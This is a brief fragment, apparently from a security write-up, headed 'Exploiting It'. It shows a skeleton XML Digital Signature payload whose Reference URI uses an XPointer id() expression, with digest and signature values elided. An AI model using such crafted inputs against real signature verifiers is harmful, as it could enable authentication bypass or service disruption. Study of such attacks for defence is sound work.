 Exploiting It
<root>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#">
<SignedInfo>
<CanonicalizationMethod/>
<SignatureMethod/>
<Reference URI="#xpointer(id('AAAA...')">
<Transforms/>
<DigestMethod/>
<DigestValue>C2pG...</DigestValue>
</Reference>
</SignedInfo>
<SignatureValue>B9OL....</SignatureValue>
</Signature>
</root>

 